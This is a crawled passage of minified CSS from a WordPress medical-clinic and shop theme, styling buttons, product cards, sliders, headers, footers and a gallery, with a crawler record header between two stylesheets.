.col-1,.woocommerce-page .col2-set .col-1{width:100%;max-width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%;max-width:100%}#yith-quick-view-modal .yith-wcqv-wrapper{height:600px!important}.bdevs-quick-view-images{width:100%;float:none}#yith-quick-view-content div.summary{width:100%;float:left;padding-left:0}#yith-quick-view-content .product-quantity{float:left;margin-bottom:20px}#yith-quick-view-modal .yith-wcqv-wrapper{min-width:inherit!important}#yith-quick-view-modal.open .yith-wcqv-main{overflow-y:scroll}.header-lang-list-3{margin-top:25px}.latest-comments ul li ul.children{padding-left:0}.admin-bar .sticky-header{top:0}.sticky-header{padding:15px 0}.tp-slider-title{font-size:37px}.sec-title{font-size:36px}}@media only screen and (min-width:550px) and (max-width:767px){.btn.gray-btn-border{padding:23px 60px}.btn.green-bg-btn{padding:23px 60px}.h4hero-content>p{padding-right:0}.header-lang{padding:0;margin-top:15px}.header-right{margin-right:30px}.header-lang-3{margin-right:25px}.admin-bar .sticky-header{top:46px}}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css
body_size: 6910
content:
.r-btn{font-size:14px;font-weight:500;color:#fff;border:1px solid #1071dc;display:inline-block;height:50px;padding:0 35px;line-height:48px;border-radius:30px;background:#1071dc;text-transform:uppercase}.r-btn:hover{color:#fff;border-color:#e12454;background:#e12454}.section-title7{font-size:24px;font-weight:600;line-height:1.2;text-transform:uppercase;text-align:left}.r-btn-b{font-size:14px;color:#647589;font-weight:400;height:45px;border:1px solid #e7eaee;display:inline-block;line-height:43px;padding:0 22px 0 22px;border-radius:25px}.r-btn-b:hover{background:#e12454;border-color:#e12454;color:#fff}.r-btn-b i{padding-left:10px;padding-right:0}.sl-btn-small{width:30px;height:30px;border:1px solid #e7eaee;color:#647589;font-size:16px;background:#fff;border-radius:0;transition:all 0.5s}.sl-btn-circle{width:40px;height:40px;border:1px solid #e7eaee;color:#647589;font-size:24px;background:#fff;border-radius:50%;transition:all 0.5s}.sl-btn-small:hover,.sl-btn-circle:hover{color:#fff;background:#e12454;border-color:#e12454}.slide8-button{width:60px;height:60px;background:none;border:3px solid #336;border-radius:3px;color:#336;font-size:30px}.slider7-height{min-height:750px}.slider7-bg{background:#eff4f9}.h7hero-content h2{font-size:50px;line-height:1.2}.h7hero-content p{font-size:15px;line-height:26px;padding-right:100px;margin-bottom:23px}.pro-price.hero-pro-price del{font-size:18px;color:#223645;font-weight:400;font-family:"Rubik",sans-serif}.pro-price.hero-pro-price ins{font-size:50px;color:#1071dc;font-weight:500;font-family:"Rubik",sans-serif;margin-right:10px}.pro-price.hero-pro-price ins bdi span{font-size:18px;font-weight:400;vertical-align:text-top;line-height:40px;margin-right:3px}.pro-price.hero-pro-price{display:flex;align-items:center}.p-offer-wrapper{width:144px;height:144px;background:#e12454;border-radius:50%;display:flex;align-items:center;justify-content:center;position:absolute;left:100px;top:30px}.p-offer{font-size:18px;font-weight:600;color:#fff;text-align:center}.p-offer span{font-size:40px;font-weight:700;display:block;line-height:1}.features-wrapper{display:flex;justify-content:space-between}.features-icon{float:left;margin-right:20px;width:43px}.features-icon img{width:100%}.features-icon i{font-size:43px;color:#0b2154;line-height:1}.features-text-title{font-size:16px;line-height:1;margin-bottom:5px;color:#223645;font-weight:600}.features-text p{font-size:14px;color:#647589;margin-bottom:0}.single-feature{display:flex;align-items:center}.product-banner-bg1{background:#e5f1ff}.product-banner-bg2{background:#e5fafe}.product-banner-bg3{background:#fafbf4}.product-banner-bg4{background:#ebf4ff}.product-banner-content{padding:30px 30px}.p-category{font-size:14px;color:#223645;text-transform:uppercase;margin-bottom:5px;display:block}.p-name{font-size:24px;font-weight:500;font-family:"Rubik",sans-serif;margin-bottom:15px}.p-name a:hover{color:#e12454}.pro-price.banner-p-price ins{font-size:24px;font-weight:500;color:#e12454;font-family:"Rubik",sans-serif;margin-right:6px}.pro-price.banner-p-price del{font-size:15px;color:#647589;font-weight:400;font-family:"Rubik",sans-serif}.pro-price.banner-p-price{display:flex;align-items:center}.product-banner-img{max-width:182px;position:absolute;right:0;bottom:0;z-index:-1}.product-banner{min-height:240px;z-index:2;position:relative;overflow:hidden}.banner-h-100{height:100%}.banner-h-100 .product-banner-img{max-width:100%;bottom:0;left:0}.product-banner.ctrl-width{margin-right:40px}.best-seller.ctrl-width{margin-left:-40px}.p_banner_btn{font-size:14px;font-weight:500;color:#223645;position:relative}.p_banner_btn i{margin-left:10px}.p_banner_btn::after{position:absolute;width:0%;height:1px;background:#223645;bottom:-1px;content:"";left:0;transition:0.5s}.p_banner_btn:hover:after{width:100%}.p_banner_btn:hover{color:#223645}.single-product{padding:24px 24px;border:1px solid #e7eaee}.product-description{padding-top:10px}.stock-avail{font-size:13px;color:#8fb569;display:block;margin-bottom:8px}.stock-avail .stock-out{color:#E12454}.product-name{font-size:16px;font-weight:500;line-height:22px;margin-bottom:12px}.product-name a:hover{color:#e12454}.pro-price.p-price ins{font-size:20px;font-weight:500;color:#1071dc;font-family:"Rubik",sans-serif;margin-left:10px}.pro-price.p-price .woocommerce-Price-amount.amount{font-size:18px;font-weight:500;color:#1071dc;font-family:"Rubik",sans-serif}.pro-price.p-price del>span.woocommerce-Price-amount.amount{font-size:15px;color:#647589;font-weight:400;font-family:"Rubik",sans-serif}.pro-price.p-price{display:flex;align-items:center;margin-bottom:18px}.product-rating ul li i{color:#ffbf0e;font-size:13px}.product-rating ul li{list-style:none;display:inline-block;line-height:1}.product-rating ul{line-height:1;margin-bottom:0}.product-rating a{color:#ffbf0e;font-size:13px;list-style:none;display:inline-block;line-height:1;line-height:1;margin-bottom:0}.single-product-wrapper{max-width:270px}.product-tag{height:25px;display:inline-block;border:1px solid #e12454;border-radius:2px;font-size:13px;font-weight:400;color:#fff;line-height:23px;padding:0 8px;position:absolute;top:10px;left:10px;transition:0.3s;min-width:50px;text-align:center}.product-tag.new{border-color:#1071dc;background:#1071dc;color:#fff}.product-tag.discount{border:1px solid #e12454;color:#fff;transition:0.3s;background:#e12454}.single-product-wrapper:hover .product-action a{transform:scaleX(1)}.single-product-wrapper:hover .product-action{opacity:1;visibility:visible}.single-product-wrapper .product-action{bottom:190px}.single-product-wrapper .product-action a{background:#223645;color:#fff;box-shadow:none}.single-product-wrapper .product-action a:hover{background-color:#1071dc}.single-product-wrapper .product-action a.button.yith-wcqv-button:hover{background-color:#1071dc}.best-sell-products .single-product-wrapper:not(:last-child) .single-product{border-right:0}.best-sell-products .slick-list{border-right:1px solid #e7eaee}.best-sell-products-active .slick-prev{position:absolute;left:-20px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.best-sell-products-active .slick-next{position:absolute;right:-20px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.best-sell-products-active:hover .slick-prev,.best-sell-products-active:hover .slick-next{opacity:1;visibility:visible}.top-rated.ctrl-width{margin-left:40px}.dealndiscount.ctrl-width{margin-right:-40px}.product-action.dotd-action{position:static;opacity:1;visibility:visible}.product-action.dotd-action{position:static;opacity:1;visibility:visible}.dotd-buttons{position:relative}.dotd-buttons .product-action .added_to_cart.wc-forward{position:absolute;left:-2px;width:auto;border-radius:30px;z-index:2;transform:inherit!important;padding:0 33px;height:49px}.product-action.dotd-action a{transform:scaleX(1);border:2px solid #e7eaee;color:#aab7c5;box-shadow:none}.product-action.dotd-action a:hover{border-color:#e12454;color:#fff;background:#e12454}.dotd-wrapper{border:1px solid #e12454;border-radius:10px}.dotd-wrapper .section-title7{position:absolute;top:-15px;background:#fff;left:30px;padding:0 10px}.dotd-product{display:flex}.dotd-wrapper{padding:40px 30px 30px 40px}.dotd-product-img{max-width:262px;margin-right:20px}.dotd-product-content .product-name{font-size:18px;font-weight:600}.dotd-product-content .product-rating ul{margin-bottom:15px}.dotd-product-content .pro-price.p-price{margin-bottom:27px}.product-action.dotd-action a.r-btn-b{width:inherit;border:1px solid #1071dc;border-radius:25px;color:#1071dc;text-transform:uppercase;font-size:14px;font-weight:500}.product-action.dotd-action a.r-btn-b:hover{border-color:#1071dc;color:#fff;background:#1071dc}.dotd-product-active .slick-prev{position:absolute;left:-60px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.dotd-product-active .slick-next{position:absolute;right:-50px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.dotd-wrapper:hover .slick-prev,.dotd-wrapper:hover .slick-next{opacity:1;visibility:visible}.offer-product-count .count_down{display:inline-block;width:38px;height:38px;border:1px solid #e7eaee;background:#fff;text-align:center;line-height:36px;border-radius:50%;margin-right:10px;font-size:14px;font-weight:500;color:#223645}.offer-product-count{display:inline-block}.offer-product p{color:#e12454;font-size:14px;font-weight:500;display:inline-block;margin-bottom:0;margin-right:8px}.offer-product{display:inline-block;padding-left:25px;position:absolute;top:-19px;left:246px;background:#fff}.offer-product:before{position:absolute;content:"";width:1px;height:18px;background:#e7eaee;left:8px;top:10px}.single-product.single-product-clr{padding:10px 15px;border-bottom:0}.single-product-clr .product-thumb{max-width:80px;margin-right:20px}.single-product-wrapper.single-product-wrapper-clr{max-width:100%}.single-product.single-product-clr .product-content{display:flex}.single-product.single-product-clr .product-description{padding-top:0}.single-product-clr .pro-price.p-price{margin-bottom:0}.single-product-clr .product-rating ul{margin-bottom:15px}.single-product-clr .pro-price.p-price ins{font-size:16px}.top-rated-products{border-bottom:1px solid #e7eaee}.top-rated-products-active .slick-next{position:absolute;top:-55px;right:0}.top-rated-products-active .slick-prev{position:absolute;top:-55px;right:40px}.top-seller-products-active .slick-next{position:absolute;top:-55px;right:0}.top-seller-products-active .slick-prev{position:absolute;top:-55px;right:40px}.dotd-coupon-inner{background:#fff1f4;border-radius:8px;padding:54px 20px 54px 35px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.dotd-coupon-text h5{font-size:15px;font-weight:500;color:#223645;line-height:25px;max-width:420px;margin-bottom:0}.dotd-coupon-button .r-btn{background:#e12454;border-color:#e12454}.dotd-coupon-button .r-btn:hover{background:#fff;border-color:#e12454;color:#e12454}.dotd-coupon-button .r-btn-b{color:#e12454;font-weight:500;border:1px dashed #e12454;margin-right:25px}.dotd-coupon-button .r-btn-b:hover{color:#fff}.product-available-active .single-product{border-right:0}.product-available-active{border-right:1px solid #e7eaee}.product-available-active .slick-prev{position:absolute;left:-20px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.product-available-active .slick-next{position:absolute;right:-20px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.product-available-active:hover .slick-prev,.product-available-active:hover .slick-next{opacity:1;visibility:visible}.feedback-inner{padding:29px 25px 39px 25px;text-align:center}.feedback-author{width:80px;height:80px;border-radius:50%;display:inline-block;margin-bottom:20px}.feedback-author-quote{font-size:17px;width:28px;height:28px;background:#fff;color:#e12454;border-radius:50%;position:absolute;right:-10px;bottom:0;line-height:28px}.feedback-author-name h4{font-size:20px;font-weight:600;margin-bottom:6px}.feedback-author-name span{font-size:15px}.feedback-inner p{font-size:16px;font-style:italic;margin-top:20px;line-height:28px}.product-rating.feedback-author-rating{margin-top:8px}.feedback-single{border:1px solid #e7eaee}.feedback-active .slick-next{position:absolute;top:-55px;right:0}.feedback-active .slick-prev{position:absolute;top:-55px;right:40px}.feedback-author img{border-radius:50%}.shop-cat-items{display:flex}.shop-cat-item{border:1px solid #e7eaee;max-width:300px;padding:20px 0 21px 0;width:100%;margin-left:-1px}.shop-cat-item-inner{text-align:center}.shop-cat-item-inner img{max-height:114px;margin-bottom:20px}.shop-cat-item-inner h4{font-size:14px;font-weight:600;color:#0b2154;margin-bottom:0}.shop-cat-item-inner span{font-size:12px;display:block}.shop-cat-item-inner h5{font-size:14px;font-weight:600;color:#0b2154;margin-bottom:10px}.shop-cat-item-inner h5 a:hover{color:#e12454}.browse-category-title{padding:33px 40px 33px 40px;z-index:2;background-size:cover;background-repeat:no-repeat}.browse-category-title::before{position:absolute;content:"";width:100%;height:100%;background:#054a95;top:0;left:0;opacity:.35}.browse-category-btn .r-btn-b{border-width:2px}.category-navtab .nav{display:inherit;padding-left:40px;padding-top:18px}.category-navtab .nav-link{font-size:15px;font-weight:400;color:#223645;padding-left:0}.category-navtab .nav-link.active{background:#fff;color:#1071dc}.category-tab-products .slick-list{border-right:1px solid #e7eaee}.category-tab-active .slick-prev{position:absolute;left:-20px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.category-tab-active .slick-next{position:absolute;right:-20px;top:50%;transform:translateY(-50%);z-index:2;opacity:0;visibility:hidden}.category-tab-active:hover .slick-prev,.category-tab-active:hover .slick-next{opacity:1;visibility:visible}.category-navtab.ctrl-width{margin-right:40px}.category-nav-content.ctrl-width{margin-left:-40px}.category-tab-products .single-product-wrapper:not(:last-child) .single-product{border-right:0}.category-navncontent{border-left:1px solid #e7eaee}.category-navncontent:after{position:absolute;content:"";width:100%;height:1px;background:#e7eaee;bottom:0;left:0}.browse-more-btn{margin-left:40px;padding-top:3px}.browse-more-btn .r-btn-b{font-weight:500;color:#223645;text-transform:uppercase;border-width:2px;border-color:#1071dc}.browse-more-btn .r-btn-b:hover{background:#1071dc;color:#fff;border-color:#1071dc}.footer-6-bg{background:#223645}.footer-info.footer-info-6 p{font-size:14px;color:#9faab8}.footer-widget.footer-widget-6 ul li a{color:#9faab8;font-weight:400;text-decoration:none}.footer-widget.footer-widget-6 ul li a:hover{color:#fff}.h6footer-social .footer-title h3{margin-bottom:30px}.h6footer-social ul li a{font-size:14px;color:#647589;width:40px;height:40px;border:1px solid #65707d;display:inline-block;text-align:center;line-height:38px;border-radius:50%;background:none}.h6footer-social ul li a:hover{color:#fff;background:#1071dc;border-color:#1071dc}.h6footer-social ul li{margin-right:6px}.newsletter-mail-input{position:relative}.newsletter-mail-input::before{position:absolute;content:"\f0e0";font-family:"Font Awesome 5 Pro";font-weight:400;color:#b9c2ce;top:15px;left:15px}.newsletter-mail-input input{width:100%;height:50px;border:none;background:#fff;padding:0 65px 0 40px}.newsletter-mail-input input::placeholder{color:#b9c2ce}.newsletter-mail-input input::-moz-placeholder{color:#b9c2ce}.newsletter-mail-input button{width:50px;height:50px;border:0;padding:0;position:absolute;right:0;top:0;background:#e12454;color:#fff;transition:0.3s}.newsletter-mail-input button:hover{background:#1071dc;color:#fff}.download-app h5{font-size:18px;font-weight:600;color:#fff;margin-bottom:23px}.app-img img{margin-right:1px}.footer-6-copyright{padding:15px 0 15px 0;background:#fff}.copyright-text p{color:#223645;font-size:15px;margin-bottom:0}.support-card-section p{color:#223645;margin-bottom:0;display:inline-block;font-weight:600}.support-card-section{text-align:right}.supported-cards{float:right}.supported-cards a{width:48px;display:inline-block;margin-left:15px}.supported-cards a img{width:100%}.copyright-text p a:hover{color:#1071dc}.top-bar7-border{border-bottom:1px solid #e7eaee}.covid-update{font-size:14px;font-weight:500;color:#fff;text-transform:uppercase;background:#1071dc;height:40px;padding:0 20px;display:inline-block;line-height:40px}.news-update span{padding-left:20px}.header-info.header-info7 span{font-weight:500;font-size:14px;color:#a1acb8;position:relative}.header-info.header-info7 span a{font-weight:500;font-size:14px;color:#a1acb8}.header-info.header-info7 span a:hover{color:#223645}.header-info.header-info7 span i{color:#a1acb8}.header-info.header-info7{display:inline-block}.header-lang.header-lang-7{display:inline-block;padding:0 0}.lang-icon-7 i{font-size:18px;color:#a1acb8;position:relative;top:2px}.lang-icon-7 span{color:#a1acb8;position:relative;padding-right:15px;text-transform:capitalize;margin-left:10px;display:inline-block}.lang-icon-7 span:after{position:absolute;content:"";width:10px;height:6px;background:#a1acb8;clip-path:polygon(0 0,100% 0,50% 100%);top:8px;right:0}.header-info.header-info7 span:after{position:absolute;content:"";width:1px;height:40px;background:#e7eaee;right:-20px;top:-12px}.search-input-field input{width:420px;height:50px;border:1px solid #e7eaee;border-radius:30px;padding:0 20px}.search-input-field input:focus{border-color:#223645}.search-input-field input::placeholder{color:#afbac8}.search-input-field input::-moz-placeholder{color:#afbac8}.search-input-field{display:inline-block;position:relative}.search-input-field button{position:absolute;right:16px;top:14px;color:#647589;border:0;background:none;font-weight:700}.header7-menu-area-bg{background:#1071dc}.header__menu.header__menu7>nav>ul>li>a{color:#fff;padding:20px 0}.header__menu.header__menu7>nav>ul>li:hover>a{color:#223645}.header__menu.header__menu7 ul.submenu{text-align:left;left:auto;right:0}.header__menu.header__menu7 ul li:hover ul.submenu{top:100%}.open-mobile-menu.mobile-menu7 a{background:#1071dc}.category-toggle-btn{font-size:14px;font-weight:500;color:#223645;text-transform:uppercase;height:50px;width:270px;text-align:left;border:1px solid #fff;padding:0 19px;background:#fff;position:relative}.category-toggle-btn i{margin-right:10px;color:#223645;font-weight:500}.category-toggle-btn::after{position:absolute;content:"\f107";font-size:18px;color:#647589;font-family:"Font Awesome 5 Pro";right:16px;top:10px}.category-list ul li a{font-size:14px;font-weight:500;color:#909dac}.category-list ul li.active a{color:#223645}.category-list{padding:20px 25px 25px 28px;background:#fff;position:absolute;width:270px;z-index:2;border-top:1px solid #e7eaee;display:none}.category-list li{list-style:none;margin-bottom:12px}.toogle-category{display:inline-block}.category-list ul li:last-child{margin-bottom:0}.more-category-btn{font-size:14px;color:#1071dc;background:#fff;font-weight:500;border:1px solid #1071dc;border-radius:2px;height:40px;display:inline-block;padding:0 17px;line-height:38px;text-transform:uppercase}.more-category-btn:hover{color:#1071dc}.header7-cartnlogin ul{margin-bottom:0}.header7-cartnlogin ul li{display:inline-block}.header7-cartnlogin ul li:not(:first-child){margin-left:30px}.cartnlogin-icon{font-size:18px;color:#223645;background:#eaf2fc;width:40px;height:40px;display:inline-block;text-align:center;line-height:40px;border-radius:50%;position:relative;transition:all 0.3s}.cartnlogin-icon:hover{color:#fff;background:#1071dc}.product-number{width:20px;height:20px;background:#223645;color:#fff;display:inline-block;position:absolute;text-align:center;line-height:20px;font-size:13px;border-radius:50%;top:0;right:-10px}.product-number.red{background:#e12454}.product-number.blue{background:#1071dc}.user-ac{font-size:13px;color:#647589;text-transform:uppercase;margin-bottom:0}.login-reg{font-size:14px;font-weight:500;color:#223645;text-transform:uppercase}.account-login{display:flex;align-items:center}.account-login .cartnlogin-icon{margin-right:10px}.header7-searchnaction{display:flex;justify-content:space-between}.product-action-sidebar{width:270px;height:100vh;background:#fff;box-shadow:-15px 0 20px rgba(36,77,122,.07);position:fixed;right:0;top:0;z-index:99;transition:all 0.5s}.product-action-sidebar-wishlist{right:-300px}.product-action-sidebar-wishlist.active{right:0}.product-action-sidebar-cart{right:-300px}.product-action-sidebar-cart.active{right:0}.product-action-title{background:#8fb569;padding:0 20px;display:flex;align-items:center;height:60px;justify-content:space-between}.product-action-title h5{margin-bottom:0;font-size:18px;font-weight:400;font-family:"Rubik",sans-serif;color:#fff}.product-action-title .product-action-icon{margin-right:10px}.product-action-number{font-size:18px;font-weight:400;color:#fff;font-family:"Rubik",sans-serif}.product-sidebar-item{background:#fff;padding:25px 20px 25px 20px}.product-sidebar-item-top{display:flex}.product-sidebar-item-number{min-width:30px;height:30px;border:1px solid #a7b9cc;display:inline-block;text-align:center;margin-right:15px;line-height:28px;border-radius:50%}.product-sidebar-item-text .product-name{font-size:14px;line-height:18px}.product-sidebar-item-text .pro-price.p-price ins{font-size:16px}.product-sidebar-item-button button{height:40px;border:1px solid #e7eaee;background:none;font-size:13px;font-weight:500;color:#647589;font-family:"Poppins",sans-serif;width:100%}.product-sidebar-item-button button:hover{color:#223645}.product-sidebar-item-button button i{margin-right:10px}.product-sidebar-item-button{display:flex}.product-sidebar-item-button .button-delete{max-width:90px}.product-action-list .product-sidebar-item:not(:first-child){border-top:1px solid #e7eaee}.pro-price.p-price ins .unit{font-size:14px;color:#223645;font-weight:400;margin-left:5px}.product-thumb.product-thumb-action-sidebar{max-width:47px;margin-right:10px;display:inline-block;padding:6px 5px;background:#ecf4fe;height:50px;border-radius:4px}@media (min-width:992px) and (max-width:1200px){.header__menu.header__menu7 ul li{margin-left:30px}.dotd-coupon-text h5{margin-bottom:25px}.dealndiscount.ctrl-width{margin-right:-20px}.top-rated.ctrl-width{margin-left:20px}.shop-cat-items{display:inherit}.shop-cat-item{width:25%;float:left}.search-input-field input{width:300px}.footer-widget-6.pl-40{padding-left:0}}@media (min-width:768px) and (max-width:991px){.banner-h-100 .product-banner-img{bottom:0;left:auto;right:0;width:45%}.best-seller.ctrl-width{margin-left:0}.dealndiscount.ctrl-width{margin-right:0}.top-rated.ctrl-width{margin-left:0}.category-nav-content.ctrl-width{margin-left:0;margin-top:40px}.category-navncontent{border-left:1px solid #e7eaee;border-right:1px solid #e7eaee}.shop-cat-items{display:inherit}.shop-cat-item{width:33.333%;float:left}.features-wrapper{display:inherit}.features-wrapper .single-feature{width:50%;float:left}.dotd-coupon-text h5{margin-bottom:25px}.header7-menu-area{padding:5px 0 5px 0}.footer-widget-6.pl-40{padding-left:0}}@media (max-width:767px){.best-seller.ctrl-width{margin-left:0}.dealndiscount.ctrl-width{margin-right:0}.shop-cat-items{display:inherit}.shop-cat-item{width:100%;float:none}.best-seller-btn.text-right{text-align:left!important;margin-bottom:30px}.dotd-coupon-text h5{margin-bottom:25px}.top-rated.ctrl-width{margin-left:0}.product-banner.ctrl-width{margin-right:0}.browse-category-btn.text-right{text-align:left!important;margin-top:30px}.category-nav-content.ctrl-width{margin-left:0;margin-top:40px}.category-navncontent{border-left:1px solid #e7eaee;border-right:1px solid #e7eaee}.product-banner{min-height:280px}.h7hero-content h2{font-size:30px}.pro-price.hero-pro-price ins{font-size:40px}.h7hero-content{margin-bottom:50px}.slider7-img{transform:scale(.8)}.features-wrapper{display:inherit}.product-banner.banner-h-100{min-height:450px}.section-title7{font-size:22px}.product-available-btn.text-right{text-align:left!important;margin-bottom:30px}.dotd-product{display:inherit}.dotd-product-img{margin-bottom:20px}.product-action.dotd-action a{margin-bottom:10px}.dotd-coupon-button.text-right{text-align:left!important}.dotd-coupon-button .r-btn-b{margin-bottom:20px}.support-card-section{text-align:left;margin-top:10px}.supported-cards{float:none;margin-top:5px}.supported-cards a{margin-left:auto;margin-right:15px}.product-category-btn.text-right{text-align:left!important;margin-bottom:30px}.single-product-wrapper{max-width:inherit}.header7-menu-area{padding:5px 0 5px 0}.footer-widget-6.pl-40{padding-left:0}.offer-product{position:static;padding-left:0;margin-bottom:30px}.offer-product:before{display:none}.offer-product p{margin-bottom:10px}}@media only screen and (min-width:550px) and (max-width:767px){.shop-cat-items{display:inherit}.shop-cat-item{width:50%;float:left}.features-wrapper{display:inherit}.features-wrapper .single-feature{width:50%;float:left}.banner-h-100 .product-banner-img{max-width:50%;bottom:0;left:auto;right:0}}div.slider8-height{min-height:870px}.slider8-overlay{position:relative}.slider8-overlay:before{position:absolute;content:"";width:100%;height:100%;background-color:rgb(241,58,102);opacity:.8}.slider8-width{margin-left:70px;background-size:cover;background-position:center center;background-repeat:no-repeat}.slider-style-8 .hero-slider-caption .hero-sub::before{position:absolute;background:#fff;height:3px;width:80px;bottom:10px;left:0;content:""}.slider-style-8 .hero-slider-caption .hero-sub{padding-left:90px;position:relative;font-size:20px}.hero-slider-caption.hero-slider-caption-8 h1{font-size:150px;font-weight:600;line-height:.83;margin-bottom:33px}.hero-slider-caption.hero-slider-caption-8 h1 span{font-weight:300}.hero-slider-caption.hero-slider-caption-8 p{margin-bottom:30px;font-size:18px;font-weight:500;line-height:32px;padding-right:0;max-width:610px}.btn-icon.btn-bg-white span{background:#f36;color:#fff}.btn.btn-bg-white{color:#336;background:#fff;transition:all 0.3s}.btn.btn-bg-white:hover{background:#8fb569}.btn.btn-bg-white.btn-contact{background:#336;color:#fff;margin-right:5px}.btn.btn-bg-white.btn-contact:hover{background:#8fb569}.section8-subtitle{font-size:20px;font-weight:500;color:#f36;position:relative;display:inline-block}.section8-subtitle:before{position:absolute;content:"";width:50px;height:3px;background:#f36;left:-80px;top:13px}.section8-subtitle:after{position:absolute;content:"";width:50px;height:3px;background:#f36;right:-80px;top:13px}.section8-title{font-size:60px;color:#336;font-weight:600;line-height:1.16}.work-bg-shape{position:absolute;width:100%;text-align:center;top:-255px}.service8-item-content{padding:28px 0 0 0}.service8-item-content h4{font-size:24px;font-weight:700;color:#336}.service8-item1{margin-right:100px}.service8-item2{margin-left:50px;margin-right:50px}.service8-item3{margin-left:100px}.service8-item-content p{font-size:14px;line-height:26px;color:#669}.arrow-link-btn{width:60px;height:60px;background:#f36;display:inline-block;border:1px solid #f36;text-align:center;line-height:58px;color:#fff;font-size:20px}.arrow-link-btn:hover{background:#8fb569;color:#fff;border-color:#8fb569}.service8-link-bth{position:absolute;bottom:10px;right:20px;overflow:hidden}.video-border{width:120px;height:120px;border:3px solid #fff;display:inline-block;text-align:center;line-height:114px;color:#fff;font-size:30px;border-radius:50%}.video-border:hover{color:#8fb569;border-color:#8fb569}.circle-animation2{position:relative}.circle-animation2::after{animation-delay:0.5s}.circle-animation2::after,.circle-animation2::before{position:absolute;left:0;top:0;content:"";border-radius:50%;width:100%;height:100%;border:1px solid #ccc;animation-name:popupBtn2;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes popupBtn2{0%{transform:scale(1);opacity:0}50%{transform:scale(1.3);opacity:.3}100%{transform:scale(1.6);opacity:0}}.video8-title{font-size:50px;color:#fff;line-height:1.4}.video-area8{position:relative;z-index:2;background-size:cover;background-position:center center;background-repeat:no-repeat}.video-area8:before{position:absolute;content:"";width:100%;height:100%;background:rgb(241,58,102);opacity:.8;top:0;left:0}.contact8-text span{font-size:18px;margin-bottom:20px;display:inline-block}.contact8-text h2{font-size:50px;font-weight:600;line-height:1.2}.contact-area8-wrapper{max-width:1400px;margin-left:auto;margin-right:auto;padding:95px 0 60px 0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:2;background-color:rgb(34,58,102);position:relative}.contact-area8-wrapper:before{position:absolute;content:"";width:100%;height:100%;top:0;left:0}.service8-item-img{max-width:320px}.skin-treat-service-img img{max-width:320px;border:7px solid #ff3366!important;border-radius:50%!important;max-width:100%}.skin-treat-service1 .skin-treat-service-content{margin-left:60px;margin-right:40px}.skin-treat-service1 .skin-treat-service-img{margin-left:40px}.skin-treat-service-img-line{position:absolute;content:"";width:100px;height:3px;background:#f36;top:105px;left:-30px;z-index:-1}.skin-treat-service-img-line:before{position:absolute;content:"";width:3px;height:236px;background:#f36;bottom:0;left:0}.skin-treat-service-img-line:after{position:absolute;content:"";background:#f36;width:23px;height:23px;border:4px solid #fff;outline:3px solid #f36;border-radius:50%;top:-259px;left:-11px}.skin-treat-service3 .skin-treat-service-content{text-align:right;margin-right:60px;margin-left:40px}.skin-treat-service3 .skin-treat-service-img{margin-left:10px}.skin-treat-service3 .skin-treat-service-img-line{left:auto;right:-30px}.skin-treat-service3 .skin-treat-service-img-line::before{right:0;left:auto}.skin-treat-service3 .skin-treat-service-img-line::after{right:-9px;left:auto}.skin-treat-service2 .skin-treat-service-content{text-align:right;margin-right:60px;margin-left:40px}.skin-treat-service2 .skin-treat-service-img{margin-left:25px}.skin-treat-service2 .skin-treat-service-img-line{left:auto;right:-10px;top:auto;bottom:105px}.skin-treat-service2 .skin-treat-service-img-line::before{left:auto;right:0;bottom:auto;top:0;height:195px}.skin-treat-service2 .skin-treat-service-img-line::after{left:auto;right:-10px;top:auto;bottom:-215px}.testimonial8-area{position:relative;z-index:2}.testimonial8-area-bg{background-color:rgb(248,249,253)}.testimonial8-area-bg-img{position:absolute;top:0;left:0;right:0;margin:auto;text-align:center;opacity:.1;width:100%;height:100%;overflow:hidden}.review-box8-quote{font-size:80px;color:#f36}.review-box8 .members-text p{font-size:30px;font-weight:500;color:#336;font-family:"Poppins",sans-serif;line-height:1.66;padding:0 57px}.author-desination-8 h4{font-size:24px;font-weight:600;color:#333;font-family:"Poppins",sans-serif;margin-bottom:20px}.author-desination-8 h4 span{font-size:16px;font-weight:400;color:#f36}.review-box8-active .slick-prev{position:absolute;left:-140px;top:160px}.review-box8-active .slick-next{position:absolute;right:-140px;top:160px}.review-box8-active .slick-prev:hover,.review-box8-active .slick-next:hover{background:#f36;color:#fff;border-color:#f36}.review-box8-active .slick-dots button{font-size:0;width:20px;height:20px;background:none;border:3px solid #333;border-radius:50%}.review-box8-active .slick-dots li{display:inline-block;list-style:none;margin:0 5px;line-height:1}.review-box8-active .slick-dots li.slick-active button{border-color:#f36}.review-box8-active .slick-dots{text-align:center}.review-box8-active .slick-dots{margin-bottom:50px;margin-top:60px}.gallery8-container{max-width:1810px;margin-left:auto;margin-right:auto;padding:0 15px}.gallery8-filter button{font-size:20px;color:#333;background:none;border:none;margin:0 20px;font-weight:600}.gallery8-button{text-align:center}.gallery8-filter button.active{color:#f36}.h8gallery-thumb img{width:100%}.h8gallery-content{position:absolute;top:0;left:0;width:100%;height:100%;border:15px solid #f36;z-index:2;display:flex;align-items:end;padding:40px 20px 40px 20px;opacity:0;visibility:hidden;transition:all 0.5s}.h8gallery__wrapper:hover .h8gallery-content{opacity:1;visibility:visible}.h8gallery-content-inner{margin-bottom:-30px;opacity:0;visibility:hidden;transition:all 0.5s}.h8gallery__wrapper:hover .h8gallery-content-inner{margin-bottom:0;opacity:1;visibility:visible}.h8gallery-content:before{position:absolute;content:"";width:100%;height:100%;background:#fff;opacity:.85;top:0;left:0;z-index:-1}.icon-btn-circle{width:60px;height:60px;display:inline-block;border:1px solid #336;color:#fff;background:#336;border-radius:50%;text-align:center;line-height:58px;font-size:18px}.icon-btn-circle:hover{background:#f36;border-color:#f36;color:#fff}.h8gallery-content-inner h4{font-size:26px;font-weight:700;color:#333;margin-bottom:17px}.h8gallery-content-inner h4 